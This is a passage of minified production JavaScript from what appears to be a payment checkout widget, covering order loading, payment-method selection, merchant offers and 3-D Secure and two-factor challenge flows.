e=(0,at.Z)(ot().mark((function e(t,n,r){var a,i,o,s,u,c,l;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,t.setKey("merchantOffers",Ls.pending()),e.next=4,Hc({merchantId:n,checkoutOrderId:r});case 4:a=e.sent,i=a.data,o=i.available,s=i.accepted,u=i.inactive,c=[],o.forEach((function(e){c.push(Object.assign({},e,{status:"available"}))})),s.forEach((function(e){c.push(Object.assign({},e,{status:"accepted"}))})),u.forEach((function(e){c.push(Object.assign({},e,{status:"inactive"}))})),t.setKey("merchantOffers",Ls.success(c)),Zc.emit("loadOffers",{available:o,accepted:s,inactive:u}),e.next=20;break;case 15:e.prev=15,e.t0=e.catch(0),l=po.create(e.t0),t.setKey("merchantOffers",Ls.success([])),Zc.emit("loadAvailableOffersError",l);case 20:case"end":return e.stop()}}),e,null,[[0,15]])})));return function(t,n,r){return e.apply(this,arguments)}}()),tl=(0,fo.aD)(qc,"acceptAvailableOffer",function(){var e=(0,at.Z)(ot().mark((function e(t,n,r,a){var i,o;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,t.setKey("acceptingOfferId",n),e.next=4,Wc({offerId:n,checkoutOrderId:r});case 4:i=t.get().merchantOffers.result,t.setKey("merchantOffers",Ls.success((i||[]).map((function(e){return e.offerId===n?Object.assign({},e,{status:"accepted"}):"available"===e.status?Object.assign({},e,{status:"inactive"}):e})))),null==a||a(),e.next=13;break;case 9:e.prev=9,e.t0=e.catch(0),o=po.create(e.t0,{offerId:n}),Zc.emit("acceptOfferError",o);case 13:return e.prev=13,t.setKey("acceptingOfferId",void 0),e.finish(13);case 16:case"end":return e.stop()}}),e,null,[[0,9,13,16]])})));return function(t,n,r,a){return e.apply(this,arguments)}}()),nl=(0,fo.aD)(qc,"acceptLootboxOffer",function(){var e=(0,at.Z)(ot().mark((function e(t,n,r){var a;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,Wc({offerId:n,checkoutOrderId:r});case 3:t.setKey("acceptedOfferId",n),e.next=10;break;case 6:e.prev=6,e.t0=e.catch(0),a=po.create(e.t0,{offerId:n,checkoutOrderId:r}),Zc.emit("acceptLootboxOfferError",a);case 10:case"end":return e.stop()}}),e,null,[[0,6]])})));return function(t,n,r){return e.apply(this,arguments)}}()),rl=(0,fo.aD)(qc,"reset",(function(e){e.set(Gc())})),al=(Object.assign({},h,m,{listen:function(e){for(var t=[],n=0,r=Object.entries(e);n<r.length;n++){var a=r[n],i=a[0],o=a[1];t.push(Zc.on(i,o))}return function(){return t.forEach((function(e){return e()}))}}}),function(e){var t=zn()(e);return t.cart.items=t.cart.items.map((function(e){return Object.assign({},e,{quantity:e.quantity||{count:1}})})),t}),il=function(e){if(e instanceof gr){var t,n,r,a=null===(r=(null!==(t=null===(n=e.response)||void 0===n?void 0:n.data)&&void 0!==t?t:{}).params)||void 0===r?void 0:r.onError;return a?{onError:a}:void 0}},ol=function(e,t){return"orderId"in t&&t.orderId&&(e.orderId=t.orderId),e.merchantId||(e.merchantId=Ue(t)),e.currencyCode||(e.currencyCode=Ze(t)),e},sl=function(e){return{merchantId:Ue(e),currencyCode:Ze(e),cart:{cartId:"",items:[],total:{amount:Le(e)}},paymentStatus:"",checkoutOrderId:""}},ul=function(e){return Ke(e)},cl=function(e,t,n){void 0===n&&(n={});var r=Ke(e),a=r;return t&&!n.discountMarketing&&(a=Re(r,function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce((function(e,t){return e*Te(t)}),1).toFixed(2)}(t.discountCartItem.amount,-1))),a},ll=function(e,t){void 0===t&&(t="0");var n=Ke(e);return Fe(n,t)},dl=function(e){var t,n;return null!==(t=null===(n=e.total)||void 0===n?void 0:n.pointsAmount)&&void 0!==t?t:"0"},pl=function(e){return["REFUNDED","PARTIALLY_REFUNDED"].includes(e)};function fl(){return(fl=(0,at.Z)(ot().mark((function e(t,n){var r;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r="/api/v1/orders/by-token/"+t+"/applinks",e.abrupt("return",bn.post(r,{clientId:n},{skipDecorators:[jt]}));case 2:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function vl(e,t){var n=void 0===t?{}:t,r=n.discountsVersion,a=n.applyUnifiedForm,i="/api/v1/orders/by-token/"+e,o={};return r&&(o.discountsVersion=r),a&&(o.applyUnifiedForm=a),bn.get(i,Ot(o))}function ml(e){return t=function(e){var t=e;if(!t.data){var n=Ae()(["code"],200,t),r={url:"string"==typeof t.url?t.url:"UNKNOWN_URL",status:"number"==typeof t.status?t.status:200,method:"string"==typeof t.method?t.method:"UNKNOWN_METHOD",code:"number"==typeof n?n:200,reason:Ae()(["data","message"],"UNKNOWN_ERROR",t),data:Ae()(["data"],{},t),bRequestId:null};throw new gr(r)}return t},n=e,function(){return n.apply(void 0,arguments).then((function(e){return t(e)}))};var t,n}var hl=ml(To(En)),gl=To((function(e){var t=e.paymentUrl,n=new URLSearchParams({payment_url:t});return bn.get("/api/v1/orders/meta/by-payment-url",n)})),yl=To((function(e,t){return fl.apply(this,arguments)})),bl=ml(To(vl)),Pl=(0,fo.UI)({order:{},shouldUseSplitUnavailableFallback:!1,disableCredlimUpgrade:!1,isAnonymous:!1,isOrderShortInfoPolling:!1,shouldShowOrderPollingScreen:!1});vo();var wl=(0,fo.Fl)(Pl,(function(e){var t=e.order;return Boolean(t.merchantId)})),Sl=(0,fo.Fl)(Pl,(function(e){return e.order})),kl=(0,fo.Fl)(Pl,(function(e){var t;return null!==(t=e.order.merchantId)&&void 0!==t?t:""})),Il=(0,fo.Fl)(Pl,(function(e){var t;return null!==(t=e.order.orderId)&&void 0!==t?t:""})),El=(0,fo.Fl)(Pl,(function(e){return e.order.uniQrId})),_l=(0,fo.Fl)(Pl,(function(e){var t;return null!==(t=e.order.checkoutOrderId)&&void 0!==t?t:""})),Cl=(0,fo.Fl)(Pl,(function(e){return e.order.currencyCode})),Ol=(0,fo.Fl)(Pl,(function(e){return e.order.cart})),xl=(0,fo.Fl)(Pl,(function(e){var t,n,r;return null!==(t=null===(n=e.order.cart)||void 0===n||null===(r=n.total)||void 0===r?void 0:r.amount)&&void 0!==t?t:"0"})),Al=(0,fo.Fl)(Pl,(function(e){var t,n,r;return null!==(t=null===(n=e.order.cart)||void 0===n||null===(r=n.total)||void 0===r?void 0:r.pointsAmount)&&void 0!==t?t:"0"})),Tl=(0,fo.Fl)(Pl,(function(e){var t;return(null===(t=e.order.features)||void 0===t?void 0:t.publicConstructor)||null})),Dl=(0,fo.Fl)(Pl,(function(e){return e.shouldUseSplitUnavailableFallback})),Rl=(0,fo.Fl)(Pl,(function(e){return e.order.discounts})),Fl=function(e){return(0,fo.Fl)([Rl],(function(t){var n;return null==t||null===(n=t.byPaymentMethodType)||void 0===n?void 0:n[e]}))},Nl=Fl("split"),Ml=Fl("card"),Bl=Fl("sbp"),Ul=Fl("splitSbp"),Ll=(0,fo.Fl)(Pl,(function(e){var t,n;return null!==(t=null===(n=e.order.paymentMethodRules)||void 0===n?void 0:n.splitUnavailableFallback)&&void 0!==t?t:null})),Kl=(0,fo.Fl)(Pl,(function(e){return e.order.isPrepayment})),jl=(0,fo.Fl)(Pl,(function(e){return e.order.isPayboxPayoffline})),Zl=(0,fo.Fl)(Pl,(function(e){return e.disableCredlimUpgrade})),zl=(0,fo.Fl)(Pl,(function(e){var t,n,r,a,i,o=e.order,s=e.shouldUseSplitUnavailableFallback;return e.isAnonymous?null!==(n=null===(r=o.paymentMethodRules)||void 0===r?void 0:r.anonymous)&&void 0!==n?n:[]:null!==(t=o.paymentMethodRules)&&void 0!==t&&t.available?s&&null!==(a=o.paymentMethodRules.splitUnavailableFallback)&&void 0!==a?a:o.paymentMethodRules.available:null!==(i=o.availablePaymentMethods)&&void 0!==i?i:[]})),Yl=(0,fo.Fl)(Pl,(function(e){var t;return null===(t=e.order.paymentMethodRules)||void 0===t?void 0:t.preferred})),Hl=(0,fo.Fl)(Pl,(function(e){var t,n,r=e.order;return Boolean(null===(t=r.requiredFields)||void 0===t||null===(n=t.billingContact)||void 0===n?void 0:n.email)})),Wl=(0,fo.Fl)(Pl,(function(e){return e.redirectUrls})),Gl=(0,fo.Fl)(Pl,(function(e){var t=e.applinks;return null!=t?t:{successUrl:"",errorUrl:"",abortUrl:""}})),ql=(0,fo.Fl)(Pl,(function(e){return e.billingPhone})),Vl=(0,fo.Fl)(Pl,(function(e){var t;return null===(t=e.order.paymentMethod)||void 0===t?void 0:t.methodType})),Xl=(0,fo.Fl)([Pl,zl],(function(e,t){var n,r=e.order;return!(r.availablePaymentMethods||null!==(n=r.paymentMethodRules)&&void 0!==n&&n.available)||t.includes("CARD")})),Ql=(0,fo.Fl)(zl,(function(e){return e.includes("SPLIT")})),Jl=(0,fo.Fl)(zl,(function(e){var t=e.includes("SPLIT"),n=e.includes("SPLIT_SBP");return 1===e.length?t:2===e.length&&(t&&n)})),$l=(0,fo.Fl)(zl,(function(e){return e.includes("SBP")})),ed=(0,fo.Fl)(zl,(function(e){return e.includes("SPLIT_SBP")})),td=(0,fo.Fl)([Xl,$l],(function(e,t){return e||t})),nd=(0,fo.Fl)(Pl,(function(e){var t,n,r=e.order;return 0===(null===(t=r.paymentMethodRules)||void 0===t?void 0:t.available.length)||0===(null===(n=r.availablePaymentMethods)||void 0===n?void 0:n.length)})),rd=(0,fo.Fl)(Pl,(function(e){return"PENDING"===e.order.paymentStatus})),ad=(0,fo.Fl)(Pl,(function(e){var t=e.order;return["AUTHORIZED","CHARGED","CAPTURED","CONFIRMED"].includes(t.paymentStatus)})),id=(0,fo.Fl)(Pl,(function(e){return e.order.coolingPeriodExpiresAt})),od=(0,fo.Fl)([Vl],(function(e){return["SPLIT","SPLIT_SBP"].includes(e||"")})),sd=(0,fo.Fl)([ad,Vl],(function(e,t){return e?t:void 0})),ud=(0,fo.Fl)([sd],(function(e){return["SPLIT","SPLIT_SBP"].includes(e||"")})),cd=(0,fo.Fl)([sd],(function(e){return["CARD","SBP"].includes(e||"")})),ld=(0,fo.Fl)(Pl,(function(e){return e.order.customerSubscriptionId})),dd=(0,fo.Fl)(Pl,(function(e){return e.isOrderShortInfoPolling})),pd=(0,fo.Fl)(Pl,(function(e){return e.orderShortInfo})),fd=(0,fo.Fl)(Pl,(function(e){var t=e.isBinding;return Boolean(t)})),vd=(0,fo.Fl)(Pl,(function(e){return e.shouldShowOrderPollingScreen})),md=(0,fo.Fl)(Pl,(function(e){return e.order.initialPaymentOptions})),hd=(0,fo.Fl)(Pl,(function(e){var t=e.order;return t.initialPaymentOptions&&Object.keys(t.initialPaymentOptions).length>0})),gd=(0,fo.Fl)(Pl,(function(e){return e.order.flow})),yd=(0,fo.Fl)(gd,(function(e){return"SBP_ONLY"===e})),bd=(0,fo.Fl)(Pl,(function(e){return e.order.pendingSbpBindingId})),Pd=(0,fo.Fl)(Pl,(function(e){var t;return null!==(t=e.order.offers)&&void 0!==t?t:[]})),wd=(0,fo.aD)(Pl,"setSplitFallback",(function(e,t){e.setKey("shouldUseSplitUnavailableFallback",t)})),Sd=(0,fo.aD)(Pl,"setIsAnonymous",(function(e,t){e.setKey("isAnonymous",t)})),kd=function(e){var t;return{order:e.order,redirectUrls:e.redirectUrls,billingPhone:e.billingPhone,shouldUseSplitUnavailableFallback:!1,disableCredlimUpgrade:null!==(t=e.disableCredlimUpgrade)&&void 0!==t&&t,isAnonymous:!1,isOrderShortInfoPolling:!1,isBinding:e.isBinding}},Id=function(e,t){var n=il(e);throw n&&t.setKey("redirectUrls",n),e},Ed=(0,fo.aD)(Pl,"loadOrderByToken",function(){var e=(0,at.Z)(ot().mark((function e(t,n,r){var a,i;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,bl(n,r);case 3:if(a=e.sent,i=kd(a.data),t.set(i),!pl(a.data.order.paymentStatus)){e.next=8;break}throw new po(a.data.order.paymentStatus);case 8:e.next=13;break;case 10:e.prev=10,e.t0=e.catch(0),Id(e.t0,t);case 13:case"end":return e.stop()}}),e,null,[[0,10]])})));return function(t,n,r){return e.apply(this,arguments)}}()),_d=(0,fo.aD)(Pl,"loadOrderByTokenFromConfigurator",(function(e,t){try{if("fail"===t.status)throw new gr({data:t.data,code:t.code,method:"empty",reason:t.data.message,url:"empty",bRequestId:null});var n=kd(t.data);if(e.set(n),pl(t.data.order.paymentStatus))throw new po(t.data.order.paymentStatus)}catch(t){Id(t,e)}})),Cd=(0,fo.aD)(Pl,"loadOrderBySheet",function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,hl(al(n));case 2:r=e.sent,a=ol(r.data.order,n),t.set({order:a,redirectUrls:void 0,shouldUseSplitUnavailableFallback:!1,disableCredlimUpgrade:!1,isAnonymous:!1});case 5:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}()),Od=(0,fo.aD)(Pl,"loadOrderApplinks",function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a,i;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=n.orderToken,a=n.clientId,e.next=3,yl(r,a);case 3:i=e.sent,t.setKey("applinks",i.data);case 5:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}()),xd=(0,fo.aD)(Pl,"setOrderBySheet",(function(e,t){e.setKey("order",sl(t))})),Ad=(0,fo.aD)(Pl,"setOrderBySheet",(function(e,t){e.setKey("isOrderShortInfoPolling",t)})),Td=(0,fo.aD)(Pl,"setShouldShowOrderPollingScreen",(function(e,t){e.setKey("shouldShowOrderPollingScreen",t)})),Dd=(0,fo.aD)(Pl,"setOrderBySheet",(function(e,t){var n=t.paymentUrl,r=t.interval,a=void 0===r?1e3:r,i=t.isIosInstant,o=t.isDesktopQrWithAppLink;i||o||Td(!0),Ad(!0),Vs(a,(0,at.Z)(ot().mark((function t(){var r;return ot().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e.get().isOrderShortInfoPolling){t.next=3;break}return Td(!1),t.abrupt("return",{continue:!1});case 3:return t.next=5,gl({paymentUrl:n});case 5:if(!(r=t.sent).data.simplifiedStatus){t.next=12;break}if(e.setKey("orderShortInfo",{simplifiedStatus:r.data.simplifiedStatus,returnUrl:r.data.returnUrl}),"PENDING"===r.data.simplifiedStatus){t.next=12;break}return Ad(!1),Td(!1),t.abrupt("return",{continue:!1});case 12:return t.abrupt("return",{continue:!0});case 13:case"end":return t.stop()}}),t)}))))})),Rd=(0,fo.aD)(Pl,"reset",(function(e){e.set({order:{},shouldUseSplitUnavailableFallback:!1,disableCredlimUpgrade:!1,isAnonymous:!1,isOrderShortInfoPolling:!1,shouldShowOrderPollingScreen:!1})})),Fd=(Object.assign({},y,g),(0,fo.UI)({stepsList:[],step:{type:"INITIAL",stage:"IDLE"},tfaError:void 0,transactionStatusPath:[]}));vo();var Nd=(0,fo.aD)(Fd,"addCompletedOrder",(function(e,t){e.setKey("step",{type:"PAYMENT",stage:"SUCCESS",order:t})})),Md=(0,fo.aD)(Fd,"cancelPayment",(function(e){var t=e.get().step;e.setKey("step",{type:"INITIAL",stage:"ABORT",from:t})})),Bd=(0,fo.aD)(Fd,"completeStep",(function(e){var t=e.get(),n=t.step,r=t.stepsList,a=t.checkoutOrderId,i=t.transactionStatusPath,o=r[1+r.indexOf(n.type)]||"PAYMENT";e.set({stepsList:r,step:{type:o,stage:"PENDING"},tfaError:void 0,checkoutOrderId:a,transactionStatusPath:i})})),Ud=(0,fo.aD)(Fd,"failStep",(function(e,t,n){var r=e.get().step,a="INITIAL"===r.type?n||"PAYMENT":r.type;e.setKey("step",{type:a,stage:"ERROR",error:po.create(t)})})),Ld=new ho,Kd=n(3650),jd=n.n(Kd);function Zd(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return zd(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?zd(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function zd(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function Yd(e){return Cr(e,{showErrorScreen:"false",layout:"withPaddings",showChangePhone:"false",env:"iframe"})}function Hd(e,t,n,r){var a=n.card,i=zn()(e);delete i.shipping,delete i.requiredFields,delete i.availablePaymentMethods;var o={methodType:"CARD",cardNetwork:null==a?void 0:a.cardNetwork,cardLast4:null==a?void 0:a.last4};return jd()(i,{billingContact:r.billingContact,orderAmount:Ke(e.cart),paymentMethod:"SPLIT"===t?{methodType:"SPLIT"}:"SBP"===t?{methodType:"SBP"}:"SPLIT_SBP"===t?{methodType:"SPLIT_SBP"}:o})}function Wd(e){for(var t,n=[],r=Zd(e);!(t=r()).done;){var a=t.value,i=a[0];a[1]&&n.push(i)}return n}function Gd(e){if(e){if(!e.submitBudget)return"limitAttempts";if(!e.retryBudget)return"tooManyTries"}}function qd(e){return Gd(e.passportTfaParams)}function Vd(e){return Gd(e.splitTfaParams)}var Xd=function(e){if(e)return e.slice(0,2)+" "+e.slice(2,5)+" "+e.slice(5,8)+"-"+e.slice(8,10)+"-"+e.slice(10,12)},Qd=(0,fo.Fl)(Fd,(function(e){return e.step})),Jd=(0,fo.Fl)(Fd,(function(e){return 0===e.stepsList.length})),$d=(0,fo.Fl)(Fd,(function(e){return e.transactionId})),ep=(0,fo.Fl)(Fd,(function(e){return e.checkoutOrderId})),tp=(0,fo.Fl)(Qd,(function(e){var t,n,r,a={stage:e.stage,type:e.type,errorCode:""};("ABORT"===e.stage&&null!==(t=e.from)&&void 0!==t&&t.stage&&null!==(n=e.from)&&void 0!==n&&n.type&&(a.stage=e.from.stage,a.type=e.from.type),"ERROR"===e.stage&&e.error.code)&&(a.errorCode=null!==(r=e.error.code)&&void 0!==r?r:"");return a})),np=(0,fo.Fl)(Qd,(function(e){return"ERROR"===e.stage?e.error:void 0})),rp=(0,fo.Fl)(Fd,(function(e){return e.tfaError})),ap=(0,fo.Fl)(Fd,(function(e){var t=e.step;return"ABORT"===t.stage||"ERROR"===t.stage})),ip=(0,fo.Fl)(Qd,(function(e){return"INITIAL"===e.type&&"PENDING"===e.stage})),op=(0,fo.Fl)(Qd,(function(e){return"PENDING"===e.stage})),sp=(0,fo.Fl)(Fd,(function(e){return e.transactionStatusPath})),up=(0,fo.Fl)(Fd,(function(e){return"SPLIT"===e.transactionPaymentMethod})),cp=(0,fo.aD)(Fd,"preparePayment",function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a,i;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return Ld.emit("preparePayment",n),r=Wd([["BIND_PHONE",n.bindPhone],["SET_EMAIL",n.setEmail],["BIND_CARD",n.bindCard],["BIND_SBP_TOKEN",n.needBindSbpToken],["UPGRADE_SPLIT",n.upgradeSplit],["TOP_UP",n.topUp],["CHANGE_DONOR_CARD",n.changeDonorCard],["PAYMENT",!0]]),t.set({stepsList:r,step:{type:"INITIAL",stage:"PENDING"},tfaError:void 0,transactionStatusPath:[]}),a=new Promise((function(e){var t=Qd.subscribe((function(n){ap.get()&&(t(),e({aborted:!0})),"PAYMENT"===n.type&&(t(),e({aborted:!1}))}))})),Bd(),e.next=7,a;case 7:return i=e.sent,Ld.emit("preparedPayment",{status:i}),e.abrupt("return",i);case 10:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}()),lp=(0,fo.aD)(Fd,"reset",(function(e){e.set({stepsList:[],step:{type:"INITIAL",stage:"IDLE"},tfaError:void 0,transactionStatusPath:[]})})),dp=function(e){Fd.setKey("step",e)},pp=function(e){return dp(e)},fp=function(e){Fd.setKey("transactionId",e)},vp=function(){return{screenColorDepth:window.screen.colorDepth,screenHeight:window.screen.height,screenWidth:window.screen.width,windowHeight:window.outerHeight,windowWidth:window.outerWidth,language:navigator.language,javaEnabled:Boolean(navigator.javaEnabled&&navigator.javaEnabled()),timezone:(new Date).getTimezoneOffset()}};var mp=To((function(e,t,n){var r=void 0===n?{}:n,a=r.applyUnifiedForm,i=r.displayedDiscounts,o="/api/v1/orders/"+e+"/session-bindings",s=a?{apply_unified_form:a}:void 0;return bn.post(o,Object.assign({},t,{displayedDiscounts:i}),{searchParams:s})})),hp=To(_n),gp=To(vl),yp=To(On),bp=To((function(e,t){var n="/api/v2/orders/"+e+"/transactions",r={};return t.payDeviceId&&(r["X-Ya-MMDeviceId"]=t.payDeviceId),t.payGAID&&(r["X-Ya-GAID"]=t.payGAID),t.payIDFA&&(r["X-Ya-IDFA"]=t.payIDFA),bn.post(n,Object.assign({},t),{headers:r})})),Pp=To(xn),wp=To((function(e){var t="/api/v2/transactions/"+e;return bn.get(t)})),Sp=To((function(e,t,n){var r="/api/v1/transactions/"+e+"/operations/"+t;return bn.post(r,Object.assign({},n))})),kp=To((function(e){return bn.post("/api/v1/update-intent",e)})),Ip=function(e){if(!e.afsChallengeParams)return pp({type:"PAYMENT",stage:"ERROR",error:po.create("afs_params_not_provided")}),!1;pp({type:"PAYMENT",stage:"TRUST_CHALLENGE",challengeUrl:e.afsChallengeParams.url,challengeType:e.afsChallengeParams.type})},Ep=function(e){e.cardChallengeParams?pp({type:"PAYMENT",stage:"CARD_CHALLENGE",challengeUrl:e.cardChallengeParams.threedsUrl}):pp({type:"PAYMENT",stage:"ERROR",error:po.create("card_challenge_params_not_provided")})},_p=function(e){var t;e.coolingPeriod&&e.coolingPeriod.coolingPeriodExpiresAt?pp({type:"PAYMENT",stage:"COOLING_PERIOD",coolingPeriodExpiresAt:null===(t=e.coolingPeriod)||void 0===t?void 0:t.coolingPeriodExpiresAt}):pp({type:"PAYMENT",stage:"ERROR",error:po.create("cooling_period_info_not_provided")})},Cp=function(e){e.actionUrl?pp({type:"PAYMENT",stage:"AUTH_3DS_V2",frameUrl:e.actionUrl}):pp({type:"PAYMENT",stage:"ERROR",error:po.create("auth2_url_not_found")})},Op=function(e){"IFRAME"===e.action&&"THREEDS_CHALLENGE"===e.status&&(e.actionUrl?pp({type:"PAYMENT",stage:"AUTH_3DS",frameUrl:e.actionUrl}):pp({type:"PAYMENT",stage:"ERROR",error:po.create("auth_url_not_found")}))},xp=n(1788),Ap=1e3;function Tp(e,t,n){return Dp.apply(this,arguments)}function Dp(){return(Dp=(0,at.Z)(ot().mark((function e(t,n,r){return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",new Promise((function(e,a){Vs(Ap,(0,at.Z)(ot().mark((function i(){var o;return ot().wrap((function(i){for(;;)switch(i.prev=i.next){case 0:return i.prev=0,i.next=3,xp.gY.checkPayment({url:t+"/web/check_payment",purchaseToken:n}).send();case 3:if(!(o=i.sent).challenge_info){i.next=7;break}return e({step:"challenge",challengeUrl:r,challengeType:o.challenge_info.method}),i.abrupt("return",{continue:!1});case 7:if(!o.processing_payment_form_url){i.next=10;break}return e({step:"qr",sbpUrl:o.processing_payment_form_url}),i.abrupt("return",{continue:!1});case 10:return i.abrupt("return",{continue:!0});case 13:return i.prev=13,i.t0=i.catch(0),a(i.t0),i.abrupt("return",{continue:!1});case 17:case"end":return i.stop()}}),i,null,[[0,13]])}))))})));case 1:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var Rp=function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=n.trustApiHost,!t.sbpParams||!t.sbpParams.qrUrl){e.next=4;break}return pp({type:"PAYMENT",stage:"SBP",sbpUrl:t.sbpParams.qrUrl}),e.abrupt("return");case 4:if(!(t.sbpParams&&t.sbpParams.challengeType&&t.sbpParams.challengeUrl)){e.next=7;break}return pp({type:"PAYMENT",stage:"TRUST_CHALLENGE",challengeUrl:t.sbpParams.challengeUrl,challengeType:t.sbpParams.challengeType}),e.abrupt("return");case 7:if(t.sbpParams&&r&&t.sbpParams.trustPurchaseToken){e.next=10;break}return pp({type:"PAYMENT",stage:"ERROR",error:po.create("sbp_params_not_provided")}),e.abrupt("return");case 10:return e.next=12,Tp(r,t.sbpParams.trustPurchaseToken,t.sbpParams.challengeUrl);case 12:"qr"===(a=e.sent).step&&pp({type:"PAYMENT",stage:"SBP",sbpUrl:a.sbpUrl}),"challenge"===a.step&&pp({type:"PAYMENT",stage:"TRUST_CHALLENGE",challengeUrl:a.challengeUrl,challengeType:a.challengeType});case 15:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),Fp=function(e){e.actionUrl?pp({type:"PAYMENT",stage:"SPLIT",frameUrl:Yd(e.actionUrl)}):pp({type:"PAYMENT",stage:"ERROR",error:po.create("split_url_not_found")})},Np=function(e){var t,n;null!==(t=e.cardDataRequestParams)&&void 0!==t&&t.intentId&&null!==(n=e.cardDataRequestParams)&&void 0!==n&&n.purchaseToken?pp({type:"PAYMENT",stage:"TOKENIZE_CARD",intentId:e.cardDataRequestParams.intentId,purchaseToken:e.cardDataRequestParams.purchaseToken}):pp({type:"PAYMENT",stage:"ERROR",error:po.create("intent_id_not_found")})};function Mp(){var e={resolve:function(){},reject:function(){},isPending:!1,promise:Promise.resolve(),reset:function(t){var n=this;void 0===t&&(t=null),e.isPending=!0,e.promise=new Promise((function(e,r){n.resolve=e,n.reject=r,n.data=t})).finally((function(){return e.isPending=!1}))}};return e.reset(null),e}function Bp(e){return Up.apply(this,arguments)}function Up(){return Up=(0,at.Z)(ot().mark((function e(t){var n,r,a,i,o;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.transaction,a=t.promiseWrapper,i=t.getErrorText,a.isPending){e.next=3;break}return e.abrupt("return");case 3:if("failed"!==(null==(o=null===(n=r.operations)||void 0===n?void 0:n.find((function(e){return e.operationId===a.data})))?void 0:o.status)){e.next=7;break}return a.reject(null==i?void 0:i(r)),e.abrupt("return");case 7:if("finished"!==(null==o?void 0:o.status)){e.next=12;break}return a.resolve(),e.next=11,Ao(1e3);case 11:return e.abrupt("return");case 12:case"end":return e.stop()}}),e)}))),Up.apply(this,arguments)}var Lp=Mp(),Kp=Mp(),jp="",Zp=function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a,i,o,s;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(o=n._store,"PASSPORT_TFA_CHALLENGE"!==jp||"PASSPORT_TFA_CHALLENGE"===t.status){e.next=5;break}return e.next=4,Bp({transaction:t,promiseWrapper:Lp,getErrorText:qd});case 4:return e.abrupt("return");case 5:if(jp=t.status,"PASSPORT_TFA_CHALLENGE"===t.status){e.next=8;break}return e.abrupt("return");case 8:return e.next=10,Bp({transaction:t,promiseWrapper:Lp,getErrorText:qd});case 10:return e.next=12,Bp({transaction:t,promiseWrapper:Kp});case 12:if(!ap.get()){e.next=15;break}return o.setKey("tfaError","raceConditionErrorPassportTfa"),e.abrupt("return");case 15:if(t.passportTfaParams){e.next=18;break}return pp({type:"PAYMENT",stage:"ERROR",error:po.create("passport_tfa_challenge_params_not_provided")}),e.abrupt("return");case 18:s=qd(t),o.setKey("tfaError",s),pp({type:"PAYMENT",stage:"PASSPORT_TFA_CHALLENGE",error:s,phoneNumber:(null===(r=t.passportTfaParams)||void 0===r?void 0:r.formattedPhone)||Xd(null===(a=t.passportTfaParams)||void 0===a?void 0:a.phone),timeToRetry:null===(i=t.passportTfaParams)||void 0===i?void 0:i.timeToRetry,onSubmit:function(){var e=(0,at.Z)(ot().mark((function e(n){var r,a,i;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,Sp(t.transactionId,Cn.PassportTfaChallengeSubmit,{code:n});case 3:return r=e.sent,a=r.data,Lp.reset(a.operationId),e.abrupt("return",Lp.promise);case 9:throw e.prev=9,e.t0=e.catch(0),"PASSPORT_TFA_CHALLENGE"===(i=o.get().step).stage&&(o.setKey("tfaError","fetchSubmitError"),pp(Object.assign({},i,{error:"fetchSubmitError"}))),e.t0;case 14:case"end":return e.stop()}}),e,null,[[0,9]])})));return function(t){return e.apply(this,arguments)}}(),onRetry:function(){var e=(0,at.Z)(ot().mark((function e(){var n,r,a;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,Sp(t.transactionId,Cn.PassportTfaChallengeRetry,{});case 3:return n=e.sent,r=n.data,Kp.reset(r.operationId),e.abrupt("return",Kp.promise);case 9:throw e.prev=9,e.t0=e.catch(0),"PASSPORT_TFA_CHALLENGE"===(a=o.get().step).stage&&(o.setKey("tfaError","fetchRetryError"),pp(Object.assign({},a,{error:"fetchRetryError"}))),e.t0;case 14:case"end":return e.stop()}}),e,null,[[0,9]])})));return function(){return e.apply(this,arguments)}}()});case 21:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}();var zp=Mp(),Yp=Mp(),Hp="",Wp=function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a,i,o,s;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(o=n._store,"TFA_CHALLENGE"!==Hp||"TFA_CHALLENGE"===t.status){e.next=5;break}return 